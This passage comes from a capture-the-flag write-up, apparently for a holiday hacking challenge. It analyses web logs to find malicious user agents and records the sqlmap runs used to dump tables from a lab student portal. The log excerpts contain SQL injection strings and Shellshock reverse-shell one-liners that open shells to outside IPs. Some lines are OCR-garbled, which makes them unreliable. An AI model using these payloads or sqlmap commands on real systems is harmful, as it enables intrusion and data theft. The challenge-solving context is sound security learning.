Trident/5.0)"
  2 "Mozilla/5.0 Windows; U; Windows NT5.1; en-US; 
rv:1.9.2.3) Gecko/20100401 Firefox/3.6.1 (.NET CLR 
3.5.30729)"
   2 "Mozilla/5.0 WinInet"
   2 "Mozilla/5.0 (compatible; MSIE 10.0; W1ndow NT 6.1; 
Trident/6.0)"
   2 "Mozilla/5.0 (compatible; Goglebot/2.1; 
+http://www.google.com/bot.html)"
   2 "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; 
rv:1.9.2.3) gecko/20100401 Firefox/3.6.1 (.NET CLR 3.5.30731"
```

```
2 "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) 
ApleWebKit/525.13 (KHTML, like Gecko) chrome/4.0.221.6 
safari/525.13"
   2 "Mozilla/5.0 (Windows NT 6.1; WOW62; rv:53.0) 
Gecko/20100101 Chrome /53.0"
   2 "Mozilla/5.0 (Windows NT 5.1 ; v.)"
   2 "Mozilla/5.0 (Windows NT 10.0;Win64;x64)"
   2 "Mozilla/4.0(compatible; MSIE 666.0; Windows NT 5.1"
   2 "Mozilla/4.0 (compatible;MSIE 7.0;Windows NT 6."
   2 "Mozilla/4.0 (compatible; Metasploit RSPEC)"
   2 "Mozilla/4.0 (compatible; MSIEE 7.0; Windows NT 5.1)"
   2 "Mozilla/4.0 (compatible; MSIE6.0; Windows NT 5.1)"
   2 "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0)"
   2 "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; 
Tridents/4.0; .NET CLR 1.1.4322; PeoplePal 7.0; .NET CLR 
2.0.50727)"
   2 "Mozilla/4.0 (compatible; MSIE 8.0; Windows MT 6.1; 
Trident/4.0; .NET CLR 1.1.4322; )"
   2 "Mozilla/4.0 (compatible; MSIE 8.0; Window NT 5.1)"
   2 "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; 
Tridents/4.0)"
   2 "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; 
AntivirXP08; .NET CLR 1.1.4322)"
   2 "Mozilla/4.0 (compatible; MSIE 7.0; Windos NT 6.0)"
   2 "Mozilla/4.0 (compatible; MSIE 6.a; Windows NTS)"
   2 "Mozilla/4.0 (compatible; MSIE 6.1; Windows NT6.0)"
   2 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT5.1)"
   2 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; 
FunWebProducts; .NET CLR 1.1.4322; .NET CLR 2.0.50727)"
  2 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; 
.NETS CLR 1.1.4322)"
   2 "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 500.0)"
   2 "Mozilla/4.0 (compatible MSIE 5.0;Windows_98)"
   2 "Mozilla/4.0 (compatibl; MSIE 7.0; Windows NT 6.0; 
Trident/4.0; SIMBAR={7DB0F6DE-8DE7-4841-9084-28FA914B0F2E}; 
SLCC1; .N"
   2 "HttpBrowser/1.0"
   2 "CholTBAgent"
   1 "Mozilla/5.0 (iPhone; CPU iPhone OS 10_3 like Mac OS X) 
AppleWebKit/603.1.23 (KHTML, like Gecko) Version/10.0 
Mobile/14E5239e Safari/602.1"
   1 "Mozilla/5.0 (iPhone; CPU iPhone OS 10_3 like Mac OS X) 
AppleWebKit/602.1.50 (KHTML, like Gecko) CriOS/56.0.2924.75 
Mobile/14E5239e Safari/602.1"
   1 "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) 
AppleWebKit/600.7.12 (KHTML, like Gecko) Version/8.0.7 
Safari/600.7.12"
   1 "Mozilla/5.0 (Linux; U; Android 4.1.1; en-gb; Build/KLP) 
AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 
Safari/534.30"
   1 "Mozilla/5.0 (Linux; Android 5.1.1; Nexus 5 
Build/LMY48B; wv) AppleWebKit/537.36 (KHTML, like Gecko) 
Version/4.0 Chrome/43.0.2357.65 Mobile Safari/537.36"
   1 "Mozilla/5.0 (Linux; Android 4.4; Nexus 5 
Build/_BuildID_) AppleWebKit/537.36 (KHTML, like Gecko) 
Version/4.0 Chrome/30.0.0.0 Mobile Safari/537.36"
   1 "Mozilla/5.0 (Linux; Android 4.0.4; Galaxy Nexus 
Build/IMM76B) AppleWebKit/535.19 (KHTML, like Gecko) 
Chrome/18.0.1025.133 Mobile Safari/535.19"
```

```
1 "1' 
UNION/**/SELECT/**/994320606,1,1,1,1,1,1,1/*&blogId=1"
   1 "1' UNION/**/SELECT/**/1,2,434635502,4/*&blog=1"
   1 "1' UNION SELECT 
1729540636,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x6
5,0x72, -1 "1' UNION SELECT 
1,1409605378,1,1,1,1,1,1,1,1/*&blogId=1"
   1 "1' UNION SELECT -
1,'autosc','test','O:8:\\\"stdClass\\\":3:{s:3:\\\"mod\\\";s:
15:\\\"resourcesmodule\\\";s:3:\\\"src\\\";s:20:\\\"@random41
940ceb78dbb\\\";s:3:\\\"int\\\";s:0:\\\"\\\";}',7,0,0,0,0,0,0,0
/ * "1 "1' UNION SELECT 
'1','2','automatedscanning','1233627891','5'/*"
   1 "() { :; }; /usr/bin/ruby -rsocket -
e'f=TCPSocket.open(\"227.110.45.126\",43870).to i;exec
sprintf(\"/bin/sh -i <&%d >&%d 2>&%d\",f,f,f)'"
   1 "() { :; }; /usr/bin/python -c 'import 
socket, subprocess, os; s=socket.socket(socket.AF_INET, socket.SO
CK STREAM);s.connect((\n\langle "150.45.133.97\n", 54611)\n\rangle;os.dup2(s.fil
eno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\n\forall"/bin/sh\neg",\neg"-
i\"]);'"
   1 "() { :; }; /usr/bin/php -r
'$sock=fsockopen(\"229.229.189.246\",62570);exec(\"/bin/sh -i 
<\&3 >&3 2>&3\\");'"
   1 "() { :; }; /usr/bin/perl -e 'use 
Socket; $i=\"83.0.8.119\"; $p=57432; socket(S, PF_INET, SOCK_STREA
M, getprotobyname(\Upsilon"tcp\nu")); if(connect(S, sockaddr in($p, inet a
ton(\Si)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDE
RR, \Upsilon">&S\Upsilon");exec(\Upsilon"/bin/sh -i\Upsilon");};'"
   1 "() { :; }; /bin/bash -i >& /dev/tcp/31.254.228.4/48051 
0 > 0.1 "
   1 "() { :; }; /bin/bash -c '/bin/nc 55535 220.132.33.81 -e 
/bin/bash'"
The useragents that occur 9 or above times look fairly normal, we take a 
guess that these are legitimate and concentrate on the more unique
```
useragents that score 5 or less occurrences. We save these in a file called ua2.txt

```
$ while read ua; do cat http.log |jq 
'.[]|select(."user_agent" == '"$ua"')'; done < ua2.txt > 
malips
$ cat malips |jq '."id.orig_h"' > malips2
```

```
$ cat malips2|wc -l
97
$ cat malips2|tr '\n' ','|sed 's/"//g'
```


Top of the bell tower:



And there's a message in the top left corner ([https://downloads.elfu.org/LetterOfWintryMagic.pdf\)](https://downloads.elfu.org/LetterOfWintryMagic.pdf):

Thankfully, I didn't have to implement my plan by myself! Jack Frost promised to use his wintry magic to help me subvert Santa's horrible reign of holiday merriment NOW and FOREVER!

PDF Artefacts for LetterOfWintryMagic.pdf:

Title: CliffHanger Author: Edward Producer: macOS Version 10.14.5 \(Build 18F132\) Quartz PDFContext Creator: Word Date/ Timestamp: 20191206 18:27:12 UTC



#### Appendix A – Excel Bad IPs





#### Matching Algorithm explained

- We copied all known bad user\_agents to 'Sheet 2' column B
- We then returned to 'Sheet 1' and selected column 'M' aka user\_agent
- Used the 'Condition Formatting' button on the Excel styles ribbon
- Created a new rule
- Clicked 'Use a formula to determine which cells to format', and we chose to colour our cells in green
- Formula: =NOT (ISERROR (MATCH(M1, Sheet2!\$B:\$B, 0)))
- All matching user agents would now appear as a green coloured cell, we then filter on column M all cells green (like above)
- Eventually we ended up with 97 IPs (94 unique IPs minus 3 duplicates which we removed).
- This was enough to complete the challenge

#### Appendix B – SQLmap Output

```
$ python ./sqlmap.py -u "https://studentportal.elfu.org/application-
check.php?elfmail=testelf%40gmail.com&token=any_value_here" --dbms mysql --
csrf-url http://xx.xx.xx.xx/sans/a.php --data
"elfmail=testelf%40gmail.com&token=1234" --csrf-token token -p elfmail --
random-agent
        -H\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} | - | . [(] | \cdot | .'| . |
|___|_ [)]_|_|_|__,| _|
      | |V... | | http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior 
mutual consent is illegal. It is the end user's responsibility to obey all 
applicable local, state and federal laws. Developers assume no liability 
and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:00:53 /2019-12-30/
[15:00:53] [INFO] fetched random HTTP User-Agent header value 'Opera/9.50 
(Macintosh; Intel Mac OS X; U; en)' from file 
'/private/tmp/sqlmap/data/txt/user-agents.txt'
[15:00:53] [INFO] testing connection to the target URL
[15:00:55] [INFO] testing if the target URL content is stable
[15:00:55] [INFO] target URL content is stable
…abbrev…
sqlmap identified the following injection point(s) with a total of 113 
HTTP(s) requests:
---
Parameter: elfmail (GET)
     Type: time-based blind
     Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
     Payload: elfmail=testelf@gmail.com' AND (SELECT 3933 FROM 
(SELECT(SLEEP(5)))Pnsl) AND 'xCOi'='xCOi&token=any value here
---
[15:03:15] [INFO] the back-end DBMS is MySQL
```

```
back-end DBMS: MySQL >= 5.0.12
due to the csrf we have to use fresh queries and flush the session
$ python ./sqlmap.py -u "https://studentportal.elfu.org/application-
check.php?elfmail=testelf%40qmail.com&token=any_value_here" --dbms mysql --
csrf-url http://xx.xx.xx.xx/sans/a.php --data
"elfmail=testelf%40gmail.com&token=1234" --csrf-token token -p elfmail --
random-agent -T B -D elfu --tables --flush-session
[*] starting @ 15:23:19 /2019-12-30/
[15:23:19] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 
(Windows; U; Windows NT 6.0; en-US; rv:1.9.2.2) Gecko/20100316 
Firefox/3.6.2 (.NET CLR 3.5.30729)' from file 
'/private/tmp/sqlmap/data/txt/user-agents.txt'
[15:23:19] [INFO] flushing session file
[15:23:19] [INFO] testing connection to the target URL
…abbrev…
sqlmap identified the following injection point(s) with a total of 113 
HTTP(s) requests:
---
Parameter: elfmail (GET)
     Type: time-based blind
     Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
     Payload: elfmail=testelf@gmail.com' AND (SELECT 1024 FROM 
(SELECT(SLEEP(5)))UTny) AND 'koja'='koja&token=any_value_here
---[15:26:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[15:26:21] [INFO] fetching tables for database: 'elfu'
[15:26:21] [INFO] fetching number of tables for database 'elfu'
[15:26:21] [INFO] retrieved: 
[15:27:02] [INFO] retrieved: applications
[15:29:43] [INFO] retrieved: krampus
[15:31:35] [INFO] retrieved: students
Database: elfu
```

```
[3 tables]
+--------------+
| applications |
| krampus |
| students |
+--------------+
$ python ./sqlmap.py -u "https://studentportal.elfu.org/application-
check.php?elfmail=testelf%40gmail.com&token=any_value_here" --csrf-url
http://xx.xx.xx.xx/sans/a.php --data 
"elfmail=testelf%40gmail.com&token=1234" --csrf-token token -p elfmail --
random-agent --technique=BT --level 1 --risk 1 -D elfu -T krampus --dump --
fresh-queries --dbms MySQL
[*] starting @ 16:02:51 /2019-12-30/
[16:02:51] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 
(Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 
Safari/536.3' from file '/private/tmp/sqlmap/data/txt/user-agents.txt'
…abbrev…
sqlmap identified the following injection point(s) with a total of 61 
HTTP(s) requests:
---Parameter: elfmail (GET)
     Type: time-based blind
     Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
     Payload: elfmail=testelf@gmail.com' AND (SELECT 6636 FROM 
(SELECT(SLEEP(5)))QCpQ) AND 'LtcY'='LtcY&token=any_value_here
---
[16:05:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:05:31] [INFO] retrieved: 
[16:05:37] [INFO] adjusting time delay to 2 seconds due to good response 
times
id
[16:06:01] [INFO] retrieved: path
[16:06:59] [INFO] fetching entries for table 'krampus' in database 'elfu'
[16:06:59] [INFO] fetching number of entries for table 'krampus' in 
database 'elfu'
[16:06:59] [INFO] retrieved: 6
```
[16:07:11] [WARNING] (case) time-based comparison requires reset of statistical model, please wait................................ (done) /krampus/0f5f510e.png [16:12:48] [INFO] retrieved: 1 [16:13:00] [INFO] retrieved: [16:13:18] [ERROR] invalid character detected. retrying.. [16:13:18] [WARNING] increasing time delay to 3 seconds /krampus/1cc7e121.png [16:19:13] [INFO] retrieved: 2 [16:19:30] [INFO] retrieved: /krampus/439f15e6.png [16:26:00] [INFO] retrieved: 3 [16:26:18] [INFO] retrieved: /krampus/667d6896.png [16:32:47] [INFO] retrieved: 4 [16:33:08] [INFO] retrieved: /krampus/adb798ca.png [16:39:09] [INFO] retrieved: 5 [16:39:26] [INFO] retrieved: /krampus/ba417715.png [16:46:06] [INFO] retrieved: 6 Database: elfu Table: krampus [6 entries] +----+-----------------------+ | id | path | +----+-----------------------+ | 1 | /krampus/0f5f510e.png | | 2 | /krampus/1cc7e121.png | | 3 | /krampus/439f15e6.png | | 4 | /krampus/667d6896.png | | 5 | /krampus/adb798ca.png | | 6 | /krampus/ba417715.png | +----------------------------+

We left SQLmap run overnight to dump the students database:

\$ cat dump/elfu/students.csv id, bio, name, degree, student number 1,My goal is to be a happy elf!,Elfie,Raindeer Husbandry,392363902026 2,"I'm just a elf. Yes, I'm only a elf. And I'm sitting here on Santa's sleigh, it's a long, long journey To the christmas tree. It's a long, long wait while I'm tinkering in the factory. But I know I'll be making kids smile on the holiday... At least I hope and pray that I will But today. I'm still ju", Elferson, Dreamineering, 39210852026 3,Have you seen my list??? It is pretty high tech!,Alabaster Snowball,Geospatial Intelligence,392363902026 4,I am an engineer and the inventor of Santa's magic toy-making machine.,Bushy Evergreen,Composites and Engineering,392363902026 5,My goal is to be a happy elf!,Wunorse Openslae,Toy Design,39236372526 6,My goal is to be a happy elf!,Bushy Evergreen,Present Wrapping,392363128026 7,Check out my makeshift armour made of kitchen pots and pans!!!,Pepper Minstix,Reindeer Husbandry,392363902026 8, My goal is to be a happy elf!, Sugarplum Mary, Present Wrapping,5682168522137 9, Santa and I are besties for life!!!, Shinny Upatree, Holiday Cheer,228755779218

Applications is the table where the vulnerable query has been inserting data. Hence it is full of junk from user tests, and SQLmap queries. As the table had over 27660 rows when we queried it for our write-up, you could be there a long time (wasted time) for junk data not necessary for the answer to the objective.

## Appendix C - Elf Hints

